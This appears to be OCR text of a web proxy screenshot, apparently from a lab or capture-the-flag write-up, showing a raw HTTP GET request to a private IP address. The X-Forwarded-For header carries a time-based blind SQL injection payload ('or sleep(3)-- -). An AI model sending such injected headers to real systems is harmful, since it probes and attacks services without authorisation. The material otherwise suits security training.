 Request
Response
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: 192.168.0.100
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 X-Forwarded-For: test'or sleep(3)-- -
10
11